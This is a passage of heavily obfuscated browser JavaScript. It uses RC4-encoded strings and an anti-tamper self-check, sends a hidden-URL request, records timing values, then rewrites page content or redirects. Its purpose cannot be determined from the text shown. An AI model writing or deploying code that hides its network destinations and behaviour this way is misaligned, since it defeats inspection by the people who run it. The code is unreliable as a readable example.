_0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x4a08ba={'\x43\x73\x50':function _0x5ce0e9(_0x18c901,_0x561a27){return _0x18c901+_0x561a27;},'\x71\x61\x65':function _0x3cef58(_0x341018,_0x4ed9f8){return _0x341018+_0x4ed9f8;},'\x72\x65\x55':function _0x10d7a3(_0x31b859,_0x22ee7e){return _0x31b859-_0x22ee7e;},'\x6d\x56\x7a':function _0x287ccf(_0x56c6cf,_0x32a516){return _0x56c6cf+_0x32a516;},'\x49\x41\x68':function _0x1c287a(_0x5a374d,_0x22932f){return _0x5a374d(_0x22932f);},'\x69\x74\x6c':function _0x5f4c54(_0x37a045){return _0x37a045();},'\x69\x58\x6e':function _0x3ffcc6(_0x482da3,_0x4b4d46){return _0x482da3==_0x4b4d46;},'\x42\x6d\x66':function _0x12c76c(_0x5d9c95){return _0x5d9c95();}};var _0x287253=_0xcb95('0x0', '\x77\x49\x70\x35')[_0xcb95('0x1', '\x6e\x70\x4d\x21')]('\x7c'),_0xd821c9=0x0;while(!![]){switch(_0x287253[_0xd821c9++]){case'\x30':var _0x570745=new _0x50282a[_0xcb95('0x2', '\x51\x57\x4d\x54')]()[_0xcb95('0x3', '\x52\x30\x4d\x4a')]();continue;case'\x31':var _0x12e53d;continue;case'\x32':try{var _0x215c1b=_0xcb95('0x4', '\x40\x62\x24\x24')[_0xcb95('0x5', '\x4c\x58\x76\x21')]('\x7c'),_0x10cb85=0x0;while(!![]){switch(_0x215c1b[_0x10cb85++]){case'\x30':_0x12e53d[_0xcb95('0x6', '\x55\x79\x7a\x68')](null);continue;case'\x31':_0x12e53d[_0xcb95('0x7', '\x6a\x42\x41\x30')]=function(){switch(_0x12e53d[_0xcb95('0x8', '\x59\x76\x58\x39')]){case 0x0:_0x2826b6=_0x23db9c[_0xcb95('0x9', '\x6d\x6a\x4f\x48')](_0x23db9c[_0xcb95('0xa', '\x35\x59\x6f\x74')](new _0x50282a[_0xcb95('0xb', '\x69\x5e\x53\x40')]()[_0xcb95('0xc', '\x68\x6e\x25\x53')](),_0x570745),_0xcb95('0xd', '\x4c\x6e\x37\x43'));break;case 0x1:_0x2826b6=_0x23db9c[_0xcb95('0xe', '\x44\x5d\x6e\x78')](_0x23db9c[_0xcb95('0xf', '\x62\x67\x33\x4b')](new _0x50282a[_0xcb95('0x10', '\x68\x6e\x25\x53')]()[_0xcb95('0x11', '\x49\x5e\x78\x28')](),_0x570745),_0xcb95('0x12', '\x6a\x42\x41\x30'));break;case 0x2:_0x2826b6=_0x23db9c[_0xcb95('0x13', '\x6c\x35\x30\x35')](new _0x50282a[_0xcb95('0x14', '\x39\x51\x26\x42')]()[_0xcb95('0x15', '\x5e\x66\x48\x46')]()-_0x570745,_0xcb95('0x16', '\x5e\x66\x48\x46'));break;case 0x3:_0x2826b6=_0x23db9c[_0xcb95('0x17', '\x5d\x7a\x25\x69')](_0x23db9c[_0xcb95('0x18', '\x5d\x7a\x25\x69')](new _0x50282a[_0xcb95('0x19', '\x74\x58\x68\x6d')]()[_0xcb95('0x1a', '\x6a\x42\x41\x30')](),_0x570745),_0xcb95('0x1b', '\x6d\x6a\x4f\x48'));break;case 0x4:_0x2826b6=_0xcb95('0x1c', '\x43\x47\x63\x75');_0x4b65fe[0x1]=_0x23db9c[_0xcb95('0x1d', '\x4f\x4e\x23\x39')]('\x63\x3a',new _0x50282a[_0xcb95('0x1e', '\x32\x6d\x25\x35')]()[_0xcb95('0x1f', '\x44\x5d\x6e\x78')]()-_0x570745);if(_0x23db9c[_0xcb95('0x20', '\x4f\x53\x5b\x54')](_0x12e53d[_0xcb95('0x21', '\x5e\x66\x48\x46')],0xc8)){if(window[_0xcb95('0x22', '\x39\x51\x26\x42')]){_0x23db9c[_0xcb95('0x23', '\x4c\x6e\x37\x43')](_0x557b7a);_0x50282a[_0xcb95('0x24', '\x51\x57\x4d\x54')][_0xcb95('0x25', '\x5d\x7a\x25\x69')](_0xcb95('0x26', '\x4c\x58\x6b\x68'),_0x50282a[_0xcb95('0x27', '\x4b\x43\x41\x71')]);}else{_0x50282a[_0xcb95('0x28', '\x71\x5d\x6b\x69')][_0xcb95('0x29', '\x40\x62\x24\x24')]();}}break;}};continue;case'\x32':_0x50282a[_0xcb95('0x2a', '\x39\x51\x26\x42')]=function(){if(!window[_0xcb95('0x2b', '\x62\x67\x33\x4b')])_0x23db9c[_0xcb95('0x2c', '\x52\x30\x4d\x4a')](_0x557b7a);};continue;case'\x33':if(_0x50282a[_0xcb95('0x2d', '\x44\x5d\x6e\x78')]){_0x12e53d=new _0x50282a[_0xcb95('0x2e', '\x51\x57\x4d\x54')]();}else{_0x12e53d=new _0x50282a[_0xcb95('0x2f', '\x67\x33\x32\x4f')](_0xcb95('0x30', '\x63\x6d\x5e\x5a'));}continue;case'\x34':_0x12e53d[_0xcb95('0x31', '\x77\x49\x70\x35')](_0xcb95('0x32', '\x56\x34\x6a\x29'),_0x4a08ba[_0xcb95('0x33', '\x56\x34\x6a\x29')](_0xcb95('0x34', '\x72\x32\x46\x6e'),_0x50efe7),![]);continue;case'\x35':_0x4b65fe[0x0]=_0x4a08ba[_0xcb95('0x35', '\x35\x59\x6f\x74')]('\x73\x3a',_0x4a08ba[_0xcb95('0x36', '\x55\x79\x7a\x68')](new _0x50282a[_0xcb95('0xb', '\x69\x5e\x53\x40')]()[_0xcb95('0x37', '\x43\x47\x63\x75')](),_0x570745));continue;}break;}}catch(_0x13dbfe){_0x2826b6+=_0x4a08ba[_0xcb95('0x38', '\x44\x40\x4c\x79')](_0x4a08ba[_0xcb95('0x39', '\x56\x34\x6a\x29')](new _0x50282a[_0xcb95('0x3a', '\x64\x53\x50\x4a')]()[_0xcb95('0x3b', '\x63\x6d\x5e\x5a')](),_0x570745)+_0xcb95('0x3c', '\x74\x5a\x6d\x78'),_0x13dbfe);}continue;case'\x33':var _0x557b7a=function(){_0x4b65fe[0x2]=_0x23db9c[_0xcb95('0x3d', '\x5d\x7a\x25\x69')]('\x72\x3a',_0x23db9c[_0xcb95('0x3e', '\x4c\x58\x76\x21')](new _0x50282a[_0xcb95('0x3f', '\x21\x4c\x62\x48')]()[_0xcb95('0x40', '\x40\x54\x62\x6e')](),_0x570745));_0x4442d6[_0xcb95('0x41', '\x72\x32\x46\x6e')](_0xcb95('0x42', '\x21\x4c\x62\x48'))[_0xcb95('0x43', '\x6a\x42\x41\x30')]=_0x23db9c[_0xcb95('0x44', '\x42\x30\x50\x6c')](_0xcb95('0x45', '\x49\x5e\x78\x28'),_0x23db9c[_0xcb95('0x46', '\x69\x5e\x53\x40')](_0x5bdb21,_0x23db9c[_0xcb95('0x47', '\x72\x32\x46\x6e')](_0x23db9c[_0xcb95('0x48', '\x28\x57\x61\x57')](_0x2826b6+'\x20\x28',_0x4b65fe[_0xcb95('0x49', '\x52\x30\x4d\x4a')]()),'\x29')));};continue;case'\x34':var _0x5bdb21=_0x50282a[_0xcb95('0x4a', '\x6a\x42\x41\x30')];continue;case'\x35':var _0x4442d6=_0x50282a[_0xcb95('0x4b', '\x69\x5e\x53\x40')];continue;case'\x36':var _0x4b65fe=new _0x50282a[_0xcb95('0x4c', '\x39\x51\x26\x42')](0x3);continue;case'\x37':var _0x50efe7=_0xcb95('0x4e', '\x35\x40\xbf\x36\x4a\xa8\x4e\x39');continue;case'\x38':var _0x23db9c={'\x58\x69\x78':function _0x2ce34c(_0x3d30ba,_0x5986dd){return _0x4a08ba[_0xcb95('0x4f', '\x64\x53\x50\x4a')](_0x3d30ba,_0x5986dd);},'\x50\x68\x58':function _0x272e95(_0x37f685,_0x552071){return _0x4a08ba[_0xcb95('0x50', '\x4c\x58\x6b\x68')](_0x37f685,_0x552071);},'\x51\x47\x70':function _0x17f7f9(_0x476183,_0x3d2580){return _0x4a08ba[_0xcb95('0x51', '\x77\x49\x70\x35')](_0x476183,_0x3d2580);},'\x54\x72\x62':function _0x5c0c92(_0x182a75,_0x429f4a){return _0x4a08ba[_0xcb95('0x52', '\x6d\x6a\x4f\x48')](_0x182a75,_0x429f4a);},'\x79\x44\x62':function _0x5593c2(_0x2047d3){return _0x4a08ba[_0xcb95('0x53', '\x59\x76\x58\x39')](_0x2047d3);},'\x44\x44\x50':function _0x2d296d(_0x3cac77,_0x53fa1a){return _0x3cac77+_0x53fa1a;},'\x6f\x56\x48':function _0x55ee1a(_0x104979,_0x39f84f){return _0x104979-_0x39f84f;},'\x55\x42\x46':function _0x307050(_0x1db7ce,_0x392569){return _0x4a08ba[_0xcb95('0x54', '\x45\x68\x7a\x4d')](_0x1db7ce,_0x392569);},'\x64\x79\x45':function _0x17fd17(_0x4dc70d,_0x767356){return _0x4a08ba[_0xcb95('0x55', '\x56\x34\x6a\x29')](_0x4dc70d,_0x767356);},'\x45\x43\x62':function _0x583e8a(_0x28f39a,_0x58fb7d){return _0x4a08ba[_0xcb95('0x56', '\x52\x72\x49\x48')](_0x28f39a,_0x58fb7d);},'\x61\x53\x44':function _0x32e61a(_0x4edca9,_0x1b42a9){return _0x4edca9+_0x1b42a9;},'\x6f\x57\x77':function _0x1ce8b3(_0x4f2ba3,_0xf20e8e){return _0x4a08ba[_0xcb95('0x57', '\x44\x5d\x6e\x78')](_0x4f2ba3,_0xf20e8e);},'\x67\x71\x46':function _0x2a4efa(_0x258272){return _0x4a08ba[_0xcb95('0x58', '\x5d\x7a\x25\x69')](_0x258272);}};continue;case'\x39':var _0x2826b6=_0xcb95('0x59', '\x33\x35\x36\x64');continue;case'\x31\x30':var _0x50282a=this[_0xcb95('0x5a', '\x40\x54\x62\x6e')];continue;}break;}}());var _0x528d=['\x66\x77\x78\x4a','\x77\x35\x6e\x43\x6d\x6c\x4c\x44\x73\x63\x4f\x6b\x77\x37\x68\x34\x4c\x48\x4c\x43\x6a\x57\x55\x52\x58\x32\x59\x39\x66\x38\x4f\x4a','\x77\x36\x77\x43\x50\x6e\x49\x36','\x77\x36\x44\x44\x69\x73\x4b\x6a\x77\x72\x44\x43\x67\x4d\x4f\x77\x53\x38\x4b\x38','\x44\x69\x58\x44\x75\x38\x4b\x57\x77\x71\x7a\x43\x70\x63\x4f\x69\x77\x71\x4c\x44\x70\x53\x6e\x43\x76\x38\x4f\x39\x46\x63\x4b\x53\x56\x30\x46\x6c\x77\x36\x4d\x3d','\x77\x6f\x33\x44\x71\x63\x4b\x39\x77\x35\x2f\x43\x6a\x4d\x4f\x68','\x77\x34\x37\x43\x73\x73\x4f\x70\x77\x72\x49\x6f\x77\x34\x45\x6e\x51\x51\x3d\x3d','\x77\x35\x7a\x43\x6a\x53\x48\x44\x76\x4d\x4f\x4a\x4d\x48\x58\x43\x76\x6c\x66\x44\x74\x73\x4b\x6f\x64\x4d\x4b\x38\x77\x6f\x74\x2f','\x5a\x63\x4b\x69\x4a\x41\x58\x43\x74\x53\x59\x3d','\x4d\x38\x4f\x37\x51\x53\x38\x53','\x51\x4d\x4f\x41\x57\x51\x67\x53\x77\x35\x62\x43\x6b\x38\x4b\x48\x47\x55\x39\x47\x4c\x73\x4b\x34\x41\x38\x4b\x6f\x77\x71\x56\x59\x58\x73\x4f\x43\x77\x70\x49\x3d','\x4d\x6e\x30\x45\x77\x35\x63\x54\x77\x70\x62\x43\x74\x73\x4f\x4b\x46\x63\x4f\x32','\x44\x69\x58\x44\x75\x38\x4b\x57\x77\x71\x7a\x43\x70\x63\x4f\x69\x77\x71\x4c\x44\x70\x53\x6e\x43\x73\x4d\x4f\x73\x44\x73\x4b\x32\x54\x6b\x46\x78\x77\x37\x55\x2f\x77\x35\x70\x30\x54\x4d\x4f\x7a','\x77\x71\x76\x44\x6a\x33\x34\x3d','\x77\x6f\x54\x44\x73\x4d\x4b\x36\x77\x34\x76\x43\x6a\x63\x4f\x7a\x4b\x73\x4b\x59','\x77\x6f\x66\x44\x72\x46\x33\x44\x73\x41\x30\x2b\x77\x70\x63\x72\x45\x4d\x4b\x32\x46\x31\x37\x43\x6d\x63\x4f\x75\x77\x35\x51\x2f\x77\x37\x68\x38\x77\x72\x33\x44\x6a\x4d\x4f\x59\x77\x37\x33\x43\x6f\x79\x59\x68\x55\x51\x3d\x3d','\x77\x71\x62\x43\x6e\x58\x44\x43\x69\x63\x4b\x38','\x4f\x32\x44\x44\x68\x52\x64\x38\x77\x34\x46\x33','\x5a\x45\x50\x43\x72\x44\x49\x3d','\x77\x37\x62\x44\x6b\x38\x4f\x47\x57\x73\x4f\x6a\x77\x36\x42\x57','\x77\x36\x50\x44\x6a\x4d\x4b\x65\x77\x71\x44\x43\x6e\x63\x4f\x75\x43\x38\x4b\x30\x77\x34\x41\x79\x62\x32\x35\x4a\x77\x71\x2f\x44\x70\x54\x31\x51\x55\x6a\x33\x43\x6d\x77\x3d\x3d','\x77\x35\x76\x43\x6f\x38\x4f\x77\x77\x6f\x51\x68','\x47\x4d\x4b\x4e\x43\x67\x3d\x3d','\x77\x72\x2f\x43\x69\x57\x6a\x43\x6d\x63\x4b\x72\x49\x63\x4b\x6c\x77\x71\x41\x4e\x46\x41\x3d\x3d','\x77\x36\x50\x44\x6a\x4d\x4b\x65\x77\x71\x44\x43\x6e\x63\x4f\x75\x43\x38\x4b\x30\x77\x34\x41\x79\x62\x32\x35\x57\x77\x71\x50\x44\x71\x43\x35\x51\x47\x7a\x33\x43\x6c\x73\x4f\x4a','\x4d\x54\x48\x44\x69\x41\x3d\x3d','\x77\x6f\x6b\x62\x77\x70\x54\x44\x6b\x6b\x73\x44\x77\x37\x4a\x31\x5a\x42\x4c\x43\x73\x51\x3d\x3d','\x57\x63\x4f\x49\x51\x51\x55\x61\x77\x34\x44\x44\x69\x63\x4b\x2f\x44\x67\x4e\x69\x44\x63\x4b\x45\x43\x4d\x4b\x6a\x77\x71\x4a\x4a\x52\x63\x4f\x45\x77\x70\x49\x70\x61\x43\x6a\x44\x6a\x73\x4f\x62\x4b\x78\x30\x4e','\x51\x4d\x4f\x71\x65\x4d\x4f\x50\x77\x35\x42\x31','\x77\x34\x50\x44\x67\x4d\x4b\x53\x77\x6f\x50\x43\x76\x73\x4f\x4c\x51\x4d\x4b\x31\x77\x35\x45\x6a\x65\x48\x56\x77\x77\x71\x48\x44\x67\x69\x5a\x57\x47\x32\x58\x44\x6b\x38\x4b\x4e','\x63\x4d\x4f\x34\x59\x41\x6e\x44\x72\x73\x4f\x6c\x77\x37\x4d\x6a\x46\x79\x64\x54\x77\x71\x56\x46\x77\x70\x30\x53\x77\x71\x4d\x68\x4a\x4d\x4b\x61\x43\x73\x4f\x53\x77\x34\x34\x48\x77\x71\x37\x44\x68\x73\x4b\x4b\x77\x35\x46\x42\x49\x67\x3d\x3d','\x48\x30\x51\x51\x77\x72\x39\x59','\x53\x41\x52\x62\x77\x35\x4c\x44\x75\x73\x4b\x55\x77\x37\x37\x44\x73\x46\x6a\x44\x68\x30\x34\x3d','\x77\x36\x7a\x44\x69\x63\x4f\x34\x54\x4d\x4f\x30\x77\x37\x74\x35\x77\x35\x38\x3d','\x48\x79\x41\x34\x77\x36\x6e\x43\x6f\x4d\x4f\x4c\x77\x70\x42\x72\x47\x6a\x59\x63\x62\x4d\x4b\x37\x4b\x54\x4a\x35\x77\x35\x48\x43\x6f\x45\x34\x2f\x48\x63\x4b\x30\x77\x70\x66\x43\x6f\x42\x6a\x44\x69\x38\x4f\x69\x77\x36\x68\x61\x57\x63\x4b\x33\x77\x71\x6e\x44\x73\x58\x5a\x78\x4f\x73\x4f\x68\x51\x38\x4f\x51\x43\x32\x67\x72\x77\x35\x70\x55\x61\x41\x50\x43\x72\x73\x4f\x79\x53\x38\x4b\x35\x47\x4d\x4f\x41\x64\x48\x4c\x43\x76\x73\x4f\x52\x46\x63\x4f\x65\x61\x6b\x72\x44\x76\x4d\x4f\x6f\x77\x35\x62\x44\x6a\x42\x34\x41\x4b\x4d\x4f\x50\x77\x71\x7a\x43\x72\x41\x41\x41\x4f\x38\x4f\x68\x77\x71\x6e\x43\x75\x63\x4f\x53\x77\x71\x33\x44\x67\x4d\x4b\x6e\x77\x70\x6b\x7a\x61\x6b\x67\x3d','\x4a\x33\x4d\x47\x77\x34\x77\x54','\x77\x36\x54\x44\x67\x4d\x4b\x63','\x77\x37\x44\x44\x73\x73\x4b\x44','\x77\x36\x38\x4e\x4e\x6d\x49\x35\x48\x32\x33\x43\x73\x38\x4f\x46','\x77\x34\x54\x43\x69\x53\x58\x44\x70\x73\x4f\x48\x50\x6d\x2f\x43\x6f\x67\x3d\x3d','\x52\x78\x37\x44\x71\x46\x4c\x43\x74\x43\x49\x33\x47\x67\x3d\x3d','\x77\x72\x72\x44\x73\x6d\x59\x71','\x42\x43\x76\x44\x72\x73\x4b\x4b\x77\x71\x62\x43\x6f\x63\x4f\x34\x77\x72\x6e\x43\x75\x57\x50\x43\x73\x38\x4f\x75\x46\x63\x4b\x38\x58\x6b\x35\x69\x77\x35\x31\x74\x77\x6f\x4d\x32','\x77\x35\x6a\x43\x6b\x6c\x44\x44\x6f\x4d\x4f\x75','\x77\x70\x72\x43\x6a\x38\x4f\x42\x58\x46\x67\x38\x52\x4d\x4b\x36\x4e\x67\x48\x43\x70\x43\x6f\x3d','\x77\x35\x6a\x43\x75\x6e\x72\x44\x74\x53\x33\x44\x6a\x30\x50\x43\x6c\x63\x4f\x39\x77\x34\x76\x44\x72\x4d\x4f\x4c\x77\x72\x59\x36\x77\x36\x73\x6f\x77\x35\x51\x54\x49\x41\x35\x42\x62\x51\x3d\x3d','\x57\x4d\x4f\x41\x51\x78\x51\x51','\x50\x58\x63\x45\x77\x35\x34\x43\x77\x70\x30\x3d','\x51\x4d\x4f\x41\x57\x51\x67\x53\x77\x35\x62\x43\x6b\x38\x4b\x48\x47\x55\x39\x47\x4c\x73\x4b\x34\x41\x38\x4b\x6f\x77\x71\x56\x59\x58\x73\x4f\x43\x77\x70\x4a\x67\x57\x54\x50\x44\x6c\x41\x3d\x3d','\x65\x55\x66\x43\x75\x54\x52\x71','\x56\x46\x41\x52\x4f\x47\x6a\x43\x69\x30\x66\x44\x67\x38\x4f\x50\x77\x37\x77\x3d','\x77\x36\x7a\x44\x6f\x57\x30\x3d','\x55\x31\x6f\x4a\x50\x32\x37\x43\x6a\x57\x66\x44\x6b\x38\x4f\x51\x77\x37\x63\x3d','\x77\x35\x54\x43\x6d\x54\x6e\x44\x74\x73\x4f\x61\x4f\x47\x37\x43\x76\x77\x3d\x3d','\x57\x41\x68\x48\x77\x34\x54\x44\x71\x38\x4b\x49\x77\x71\x58\x44\x70\x45\x58\x44\x6a\x45\x6a\x43\x6f\x67\x3d\x3d','\x49\x38\x4f\x67\x46\x54\x66\x44\x6d\x51\x3d\x3d','\x63\x6a\x56\x64\x4d\x6e\x63\x3d','\x4a\x73\x4f\x69\x43\x79\x66\x44\x6d\x58\x45\x6f\x77\x71\x63\x36\x4a\x46\x31\x73\x4b\x51\x3d\x3d','\x41\x55\x41\x56\x77\x71\x31\x56\x4a\x41\x3d\x3d','\x56\x38\x4b\x76\x77\x34\x7a\x44\x72\x4d\x4b\x78','\x61\x6c\x37\x43\x76\x44\x4a\x37\x77\x34\x34\x3d','\x77\x35\x34\x4e\x43\x68\x2f\x43\x74\x63\x4b\x5a\x77\x70\x50\x44\x6a\x6d\x72\x43\x6e\x45\x6e\x44\x6f\x46\x48\x44\x70\x41\x39\x77','\x77\x34\x76\x43\x69\x31\x58\x44\x70\x73\x4f\x2f\x77\x37\x77\x3d','\x56\x38\x4b\x76\x77\x34\x7a\x44\x72\x4d\x4b\x78\x77\x35\x76\x44\x72\x38\x4b\x4e\x45\x38\x4f\x66\x4e\x56\x37\x43\x6c\x57\x7a\x44\x73\x77\x3d\x3d','\x77\x34\x6f\x46\x77\x36\x39\x62\x77\x72\x6a\x44\x74\x67\x3d\x3d','\x56\x78\x6f\x6b\x77\x34\x2f\x44\x68\x45\x72\x43\x6d\x55\x4d\x39\x46\x45\x56\x4f\x4f\x4d\x4f\x30\x77\x35\x48\x43\x75\x63\x4b\x77\x43\x38\x4b\x56\x58\x38\x4f\x45\x62\x67\x3d\x3d','\x77\x36\x2f\x44\x6a\x38\x4f\x46\x58\x4d\x4f\x70\x77\x36\x55\x35\x77\x37\x41\x43\x5a\x53\x51\x42\x77\x37\x48\x43\x67\x42\x62\x44\x75\x68\x6e\x43\x6c\x63\x4f\x61','\x77\x35\x6b\x4d\x62\x4d\x4f\x6f\x4c\x4d\x4f\x37\x64\x77\x48\x44\x74\x53\x5a\x62\x77\x35\x45\x3d','\x50\x33\x4d\x63\x77\x35\x41\x52\x77\x70\x54\x43\x74\x73\x4f\x4d\x43\x4d\x4b\x32\x77\x6f\x76\x44\x6f\x63\x4b\x57\x53\x4d\x4b\x38\x77\x37\x44\x44\x68\x31\x34\x4b\x43\x32\x4c\x44\x75\x4d\x4b\x4c\x77\x72\x67\x55\x61\x6e\x6e\x43\x68\x6e\x77\x3d','\x5a\x38\x4b\x78\x77\x35\x5a\x7a\x55\x51\x3d\x3d','\x51\x51\x4a\x52','\x77\x37\x52\x38\x4e\x38\x4f\x61\x46\x63\x4b\x51\x48\x6c\x72\x44\x6d\x67\x3d\x3d','\x42\x30\x51\x4b\x77\x71\x4e\x61\x4d\x54\x44\x44\x75\x38\x4b\x50\x77\x70\x59\x77\x77\x36\x37\x43\x74\x41\x70\x77\x77\x70\x33\x44\x68\x51\x33\x44\x73\x63\x4b\x34\x77\x70\x44\x43\x6d\x4d\x4b\x49\x51\x63\x4b\x70\x77\x72\x70\x51','\x51\x52\x66\x44\x72\x30\x62\x43\x74\x43\x4d\x71','\x77\x36\x6e\x44\x76\x48\x63\x32\x42\x48\x6a\x43\x69\x4d\x4f\x78\x77\x70\x64\x41\x5a\x45\x4c\x44\x67\x33\x54\x43\x6f\x73\x4b\x72\x77\x35\x30\x3d','\x64\x73\x4b\x38\x77\x35\x56\x6b\x56\x63\x4b\x39\x59\x38\x4b\x61\x77\x34\x37\x43\x6d\x51\x3d\x3d','\x77\x6f\x62\x44\x73\x4d\x4b\x69\x77\x34\x58\x43\x6e\x38\x4f\x7a\x4f\x63\x4b\x53\x77\x36\x6f\x41\x77\x34\x63\x32\x77\x70\x63\x50\x52\x63\x4f\x76\x4a\x54\x4c\x44\x6e\x69\x44\x43\x6c\x55\x74\x65\x4c\x63\x4b\x77\x62\x56\x2f\x44\x6c\x33\x50\x44\x71\x43\x72\x44\x71\x73\x4f\x32\x54\x30\x37\x44\x69\x4d\x4b\x61\x4e\x38\x4f\x31','\x52\x42\x51\x66\x77\x35\x2f\x44\x67\x77\x3d\x3d','\x77\x70\x4d\x64\x77\x6f\x58\x44\x68\x58\x67\x73\x77\x37\x4a\x79\x64\x7a\x37\x43\x70\x4d\x4f\x30\x41\x51\x3d\x3d','\x55\x4d\x4b\x79\x77\x34\x7a\x44\x73\x73\x4b\x38\x77\x37\x63\x3d','\x41\x6a\x62\x44\x72\x4d\x4b\x52\x77\x71\x38\x3d','\x58\x42\x51\x46\x77\x34\x50\x44\x67\x57\x6e\x43\x6e\x30\x4d\x34\x53\x56\x56\x50\x47\x63\x4f\x76\x77\x36\x50\x43\x72\x73\x4b\x30\x45\x63\x4b\x43\x63\x38\x4f\x41\x61\x48\x6e\x43\x75\x38\x4f\x33\x4a\x6b\x55\x6c\x77\x70\x35\x7a\x77\x35\x68\x61\x63\x67\x62\x44\x75\x58\x56\x79\x51\x6e\x67\x3d','\x55\x30\x7a\x44\x68\x38\x4f\x4e\x77\x35\x30\x3d','\x5a\x4d\x4b\x6a\x77\x35\x39\x30\x64\x63\x4b\x32\x55\x73\x4b\x63\x77\x35\x50\x43\x72\x69\x58\x43\x70\x7a\x49\x3d','\x4e\x38\x4f\x7a\x47\x43\x7a\x44\x6d\x47\x77\x3d','\x77\x70\x7a\x43\x6b\x73\x4f\x44\x52\x31\x45\x3d','\x52\x51\x70\x44\x77\x34\x6a\x44\x71\x63\x4b\x48\x77\x37\x2f\x